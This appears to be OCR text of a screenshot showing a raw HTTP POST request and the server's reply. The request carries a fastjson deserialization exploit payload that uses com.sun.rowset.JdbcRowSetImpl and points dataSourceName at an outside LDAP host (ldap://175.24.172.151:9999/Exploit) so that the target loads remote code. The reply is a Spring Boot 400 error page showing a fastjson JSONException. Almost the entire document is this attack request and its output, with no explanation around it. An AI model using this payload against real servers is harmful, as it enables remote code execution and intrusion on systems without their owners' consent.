 POST / HTTP/1.1
Host: 123.58.236.76:50938
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 280
{
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":
"ldap://175.24.172.151:9999/Exploit",
"autoCommit":true
}
}
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Mon, 09 May 2022 06:36:35 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Mon May 09 06:36:35 UTC 2022
</div>
<div>
There was an unexpected error (type=Bad
Request, status=400).
</div>
<div>
JSON parse error: set property error,
autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set
property error, autoCommit
</div>
</body>
</html>